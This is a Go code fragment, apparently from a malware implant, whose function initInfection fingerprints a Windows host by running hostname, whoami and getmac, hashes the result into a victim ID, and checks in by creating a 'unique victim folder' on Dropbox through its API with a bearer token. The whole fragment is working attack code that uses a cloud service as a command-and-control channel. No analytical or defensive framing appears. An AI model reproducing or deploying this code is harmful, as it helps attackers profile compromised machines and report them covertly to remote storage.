 func initInfection() {
    hostname, _ := exec.Command("cmd.exe", "/C", "hostname").Output()
    username, _ := exec.Command("cmd.exe", "/C", "whoami").Output()
    macaddress, _ := exec.Command("cmd.exe", "/C", "getmac").Output()
    beg := string(hostname) + "-" + string(username) + "-" + string(macaddress)
    hashGen := sha1.New()
    hashGen.Write([]byte(beg))
    UUID = hex.EncodeToString(hashGen.Sum(nil))
    userFolder := "/" + UUID
    if folderExists(UUID) {
        fmt.Println("Folder detected, skipping creation of unique victim folder...")
    } else {
        fmt.Println("Unique victim folder not created, creating one...")
        var bearer = "Bearer " + token
        //dataParam1 contains folder name to create
        dataParam1 := []interface{} {userFolder}
        dataParam2 := []interface{} {false}
        requestParams, _ := json.Marshal(map[string]interface{} {
            "path": dataParam1[0],
            "autorename": dataParam2[0],
        })
        r, _ := http.NewRequest("POST", "https://api.dropboxapi.com/2/files/create_folder_v2", bytes.NewBuffer(requestParams))
        r.Header.Add("Authorization", bearer)
        r.Header.Add("Content-Type", "application/json")
        resp, _ := client.Do(r)
        respbody, _ := ioutil.ReadAll(resp.Body)
        fmt.Println(string(respbody))
        resp.Body.Close()
    }
    logFileWriter(userFolder, "Victim check in")
}